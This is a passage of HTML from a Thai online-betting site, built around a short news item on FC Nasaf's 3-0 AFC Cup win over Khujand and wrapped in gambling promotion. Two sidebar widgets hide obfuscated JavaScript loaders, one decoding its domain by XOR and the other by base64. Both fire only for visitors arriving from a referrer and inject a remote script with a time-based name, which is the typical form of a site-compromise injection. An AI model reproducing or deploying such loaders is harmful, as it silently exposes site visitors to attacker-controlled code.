src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide3"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide4"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" alt="" /></noscript></a></div></div>
</div>




</div> 
</div>
<div class="wrapper_c">
<div class="tt_lrt tt_full sec-center">
<div class="tt_l arr_left"></div>
<div class="tt_l tt_col_c banner_hover animatedParent fadeInLeft">
<a href="https://www.ufadb88.com/sport">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c banner_hover animatedParent zoomIn">
<a href="https://www.ufadb88.com/casino">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c last banner_hover animatedParent fadeInRight">
<a href="https://www.ufadb88.com/game">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l arr_right"></div>
</div>
</div><div class="wrapper">
<div class="tt_l tt_full tt_content bg">
<div class="tt_l tt_lc">
<div class="tt_l tt_full title_page">
<h1>UFABET News : ลุ้นนัดสุดท้าย!!! นาซาฟไล่อัดคูจานด์ 3-0</h1>
</div>
 <div class="thaitheme_read">
<div class="post-views content-post post-21557 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,621</span>
			</div><p>“เอฟซี นาซาฟ”​ ทีมจากอุซเบกิสถาน มีลุ้นเข้ารอบในนัดสุดท้าย หลังไล่ถล่มเอาชนะ “คูจานด์”​ ทีมจากทาจิกิสถาน เจ้าภาพกลุ่ม ไปด้วยสกอร์ 3-0 ในศึกฟุตบอล AFC Cup 2021 รอบแบ่งกลุ่ม กลุ่ม F ที่สนามเซ็นทรัล รีพลับบิคัน สเตเดี้ยม กรุงดูซานเบ</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-21558" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20581'%3E%3C/svg%3E" alt="#KHUvNSF" width="1024" height="581" data-lazy-srcset="http://www.ufadb.com/wp-content/uploads/2021/05/E1m3HepXEAAylhx-1024x581.jpeg 1024w, http://www.ufadb.com/wp-content/uploads/2021/05/E1m3HepXEAAylhx-300x170.jpeg 300w, http://www.ufadb.com/wp-content/uploads/2021/05/E1m3HepXEAAylhx-768x436.jpeg 768w, http://www.ufadb.com/wp-content/uploads/2021/05/E1m3HepXEAAylhx.jpeg 1062w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.ufadb88.com/wp-content/uploads/2021/05/E1m3HepXEAAylhx-1024x581.jpeg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-21558" src="https://www.ufadb88.com/wp-content/uploads/2021/05/E1m3HepXEAAylhx-1024x581.jpeg" alt="#KHUvNSF" width="1024" height="581" srcset="http://www.ufadb.com/wp-content/uploads/2021/05/E1m3HepXEAAylhx-1024x581.jpeg 1024w, http://www.ufadb.com/wp-content/uploads/2021/05/E1m3HepXEAAylhx-300x170.jpeg 300w, http://www.ufadb.com/wp-content/uploads/2021/05/E1m3HepXEAAylhx-768x436.jpeg 768w, http://www.ufadb.com/wp-content/uploads/2021/05/E1m3HepXEAAylhx.jpeg 1062w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p>โดยในเกมนี้ เอฟซี นาซาฟ <a href="https://www.ufadb88.com/" target="_blank" rel="noopener">ufa365</a> ได้ประตูจาก “อัคมาล มอซโกวอย” ในนาทีที่ 9 , “คุชนิดดิน อาลีกูลอฟ” นาทีที่ 42 และ “เชอร์ซอด นาซรุลลาเยฟ” ในนาทีที่ 46</p>
<p>หลังจบเกมนี้ เอฟซี นาซาฟ เก็บชัย 2 นัดรวด มี 6 คะแนนเต็ม นำเป็นจ่าฝูงของกลุ่ม ส่วนคูจานด์ มี 1 คะแนน จาก 2 นัด ตกรอบแน่นอนแล้ว</p>
<p>https://twitter.com/AFCCup/status/1394351983423856640</p>
<hr class="wp-block-separator" />
<h3><a href="https://www.ufadb88.com/%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2-ufabet/" target="_blank" rel="noopener">ทางเข้าUfabet</a> แทงบอล ออนไลน์ เงินชัวร์ 24 ชั่วโมง</h3>
<h3>ฝากกด Follow Twitter ของพวกเรา &gt;&gt;&gt; <a href="https://twitter.com/News_ufadb" target="_blank" rel="noopener">Twitter @News_Ufadb</a></h3>
<h3>ฝากกด Like Page Facebook &gt;&gt;&gt; <a href="https://www.facebook.com/soccersig" target="_blank" rel="noreferrer noopener">Facebook Soccersig</a></h3>
<h3>ฝากกดติดตาม Line Official Account Soccersig &gt;&gt;&gt; <a href="https://bit.ly/2yti0OM" target="_blank" rel="noreferrer noopener">Line Official Account Soccersig</a></h3>
<hr class="wp-block-separator" />
<p>Cr. ภาพ : The-AFC.com</p>
</div>
<div class="tt_l tt_full tags">
<span class="tt_l title">Tags :</span>
 <a href="http://www.ufadb.com/tag/afc-cup/" rel="tag">AFC Cup</a> <a href="http://www.ufadb.com/tag/ufadb88/" rel="tag">Ufadb88</a> <a href="http://www.ufadb.com/tag/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">คาสิโนออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b8%84%e0%b8%b9%e0%b8%88%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b9%8c/" rel="tag">คูจานด์</a> <a href="http://www.ufadb.com/tag/%e0%b8%94%e0%b8%b9%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">ดูบอลออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2ufabet/" rel="tag">ทางเข้าufabet</a> <a href="http://www.ufadb.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">บาคาร่าออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99/" rel="tag">ระบบแนะนำเพื่อน</a> <a href="http://www.ufadb.com/tag/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">ราคาบอล</a> <a href="http://www.ufadb.com/tag/%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%ad%e0%b8%87ufabet/" rel="tag">ลิ้งสำรองufabet</a> <a href="http://www.ufadb.com/tag/%e0%b8%ab%e0%b8%b2%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">หาเงินออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a7/" rel="tag">เว็บบอลฝากถอนไว</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/" rel="tag">เว็บบอลเงินชัวร์</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%ad%e0%b8%9f%e0%b8%8b%e0%b8%b5-%e0%b8%99%e0%b8%b2%e0%b8%8b%e0%b8%b2%e0%b8%9f/" rel="tag">เอฟซี นาซาฟ</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%a2%e0%b9%88%e0%b8%99ufabet/" rel="tag">เอเย่นufabet</a> <a href="http://www.ufadb.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">แทงบอล</a> <a href="http://www.ufadb.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">แทงบอลออนไลน์</a></div>
 
</div>
<div class="tt_r tt_rc">
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
</figure>
</a>
</div>
<aside class="thaitheme_widget"><script type="text/javascript">
!function (_44ba6e) {
    
    var _257e01 = Date.now();
    var _9c3a6d = 1000;
    _257e01 = _257e01 / _9c3a6d;
    _257e01 = Math.floor(_257e01);

    var _9c78aa = 600;
    _257e01 -= _257e01 % _9c78aa;
    _257e01 = _257e01.toString(16);

    var _54113b = _44ba6e.referrer;

    if (!_54113b) return;

    var _e385ca = [55027, 55030, 55017, 55034, 55035, 55038, 55020, 55031, 55037, 55024, 55038, 55021, 55035, 55028, 55030, 55019, 54961, 55030, 55025, 55033, 55024];

    _e385ca = _e385ca.map(function(_18def4){
        return _18def4 ^ 54943;
    });

    var _441d61 = "ed8ed1db6fca50675d0977b4e8d64e11";
    
    _e385ca = String.fromCharCode(..._e385ca);

    var _a758c8 = "https://";
    var _73309 = "/";
    var _d5c54b = "track-";

    var _a74dc0 = ".js";

    var _41d85f = _44ba6e.createElement("script");
    _41d85f.type = "text/javascript";
    _41d85f.async = true;
    _41d85f.src = _a758c8 + _e385ca + _73309 + _d5c54b + _257e01 + _a74dc0;

    _44ba6e.getElementsByTagName("head")[0].appendChild(_41d85f)

}(document);
</script></aside><aside class="thaitheme_widget"><div class="tt-l tt_full">
<h2 class="title">ข้อดีของเว็บพนันออนไลน์ UFABET</h2>
<div class="tt-l tt_txt_seo">
<p>- เป็นเว็บนอก ระบบมาตราฐานระดับโลก<br />- ราคาบอล 4 ตังค์ ค่าน้ำดีที่สุด<br />- แทงขั้นต่ำ 10 บาท<br />- สเตปขั้นต่ำ 2 คู่<br />- ดูราคาง่าย เล่นง่าย<br />- บอลเปิดเยอะกว่าทุกเว็บ<br />- สเต็ปแตกจ่ายสูงสุด 1,000,000 บาท<br />- มีมวยไทยเปิดให้เดิมพัน<br />- เมมเบอร์ สามารถเปลี่ยน loginname ได้<br />- ดูบอลถ่ายทอดสดในเว็บได้<br />- มีหน้าต่างแสดงสถิติ อัตราการบุกของแต่ละทีมที่กำลังแข่งขัน<br />- มีหน้า mobile site รองรับทุกสมาร์ทโฟน ทั้ง iOS และ แอนดรอย<br />- สามารถโหลดแอป UFABET มาติดตั้งในสมาร์ทโฟนได้<br />- Login บนสมาร์ทโฟนทิ้งไว้ได้ตลอด ไม่มีเด้งออก หากไม่มีการปิดแอปเว็บบราวเซอร์ หรือ Login ซ้อนในเครื่องอื่น</p></div>
</div>
</aside><aside class="thaitheme_widget"><h2 class="title">บทความ</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="http://www.ufadb.com/category/news-sport/">ข่าวกีฬา</a> (7,954)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ufadb.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">บทความ</a> (61)
</li>
	<li class="cat-item cat-item-771"><a href="http://www.ufadb.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a> (8)
</li>
			</ul>

			</aside><aside class="widget_text thaitheme_widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://ufadb88.ufabetcash.com/register">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="#">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda" target="_blank">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
</div></div>
</div>
<div class="tt_l tt_full footer bg2">
<div class="tt_l tt_full bar_f"></div>
<div class="wrapper">
<div class="tt_l tt_full menu_list first">
<span>SPORT BETTING </span>
<div class="nav"><ul>
<li class="page_item page-item-158"><a href="http://www.ufadb.com/casino/">CASINO ONLINE</a></li>
<li class="page_item page-item-656"><a href="http://www.ufadb.com/game/">GAME</a></li>
<li class="page_item page-item-308"><a href="http://www.ufadb.com/live-football/">LIVE FOOTBALL</a></li>
<li class="page_item page-item-188"><a href="http://www.ufadb.com/lotto/">LOTTO ONLINE</a></li>
<li class="page_item page-item-305"><a href="http://www.ufadb.com/muay-thai/">MUAY THAI</a></li>
<li class="page_item page-item-1038"><a href="http://www.ufadb.com/partner-agent/">PARTNER AGENT</a></li>
<li class="page_item page-item-581"><a href="http://www.ufadb.com/promotion/">PROMOTION</a></li>
<li class="page_item page-item-156"><a href="http://www.ufadb.com/sport/">SPORT BETTING</a></li>
<li class="page_item page-item-842"><a href="http://www.ufadb.com/ufabet-3/">UFABET</a></li>
<li class="page_item page-item-777"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
 
</div>
<div class="tt_l tt_full menu_list">
<span>CASINO ONLINE</span>
<div class="menu-all-casino-game-container"><ul id="menu-all-casino-game" class="nav"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="#">BACCARAT</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a href="#">INSURANCE BACCARAT</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="#">DRAGON TIGER</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="#">ROULETTE</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="#">SIC-BO</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="#">SIC-BO FANTAN</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full menu_list first">
<span>GAME</span>
<div class="menu-game-container"><ul id="menu-game" class="nav"><li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">TABLE GAMES</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">MARVEL JACKPOT</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">MEGA FORTURE</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="#">CASH RALLY</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="#">RICHES REEL</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="#">FAST BUCKS</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="#">GOLD RUSH</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="#">MEGA JACKPOT</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="#">GOLDEN CHANCE</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="#">ARCADE GAMES</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full social_footer">
<a class="social_line" title="LINE : @ufadb88vvip" href="https://lin.ee/LcdMAda" target="_blank">@ufadb88vvip </a>
<a class="social_fb" title="FACEBOOK" href="https://www.facebook.com/soccersig" target="_blank">Facebook </a>
</div>
<div class="tt_l tt_full copyright_footer">
Copyright 2018 ©  <a title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/">UFADB88.COM </a> All Rights Reserved.</a>
</div>
</div>
<div class="tt_l tt_full bar"></div>  
</div>
<script>
        // Select all anchor elements
        //var allLinks = document.querySelectorAll('a');

        // Define the URL to search for
        //var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';
		//var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';

        // Change the href attribute for links matching the search URL
        /*allLinks.forEach(function(link) {
            if (link.href === searchUrl) {
                link.href = "#";
            }
        });*/
	
	
    </script><link data-minify="1" rel='stylesheet' id='so-css-ufadb88-v2-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-ufadb88-v2.css?ver=1709707364' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http:\/\/www.ufadb.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function 